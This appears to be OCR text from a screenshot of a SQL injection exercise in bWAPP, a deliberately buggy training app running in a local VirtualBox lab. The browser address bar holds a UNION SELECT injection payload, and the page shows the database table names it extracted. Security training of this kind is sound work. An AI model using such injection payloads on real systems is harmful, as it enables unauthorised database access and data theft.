 BEE BOX2 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Applications Places System
bWAPP - SQL Injection - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://192.168.0.15/bWAPP/sqli_1.php?title=test' UNION SELECT 1, table_name, 3, 4, 5, 6, 7 FROM
bWAPP - SQL Injection
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog
/ SQL Injection (GET/Search) /
Search for a movie: Search
Title Release Character Genre IMDb
blog 3 5 4 Link
heroes 3 5 4 Link
movies 3 5 4 Link
users 3 5 4 Link
visitors 3 5 4 Link
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all
Done
bWAPP - SQL Injectio... bee@bee-box: ~
CTRL DERECHA
19°C
Mayorm. nublado
Búsqueda